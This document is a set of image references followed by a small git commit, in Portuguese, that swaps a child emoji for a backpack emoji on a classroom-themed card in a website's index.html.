



==== commit e57b449b: "Troca emoji do primeiro card de realidade da sala de aula" ====
--- a/index.html
+++ b/index.html
@@ -160,7 +160,7 @@
 
       <div class="reality-grid">
         <div class="problem-card">
-          <div class="icon">🧒</div>
+          <div class="icon">🎒</div>
           <h3>Nem todos os alunos evoluem no mesmo ritmo.</h3>
           <p>Sempre existe aquele grupo que precisa de uma atenção maior.</p>
         </div>
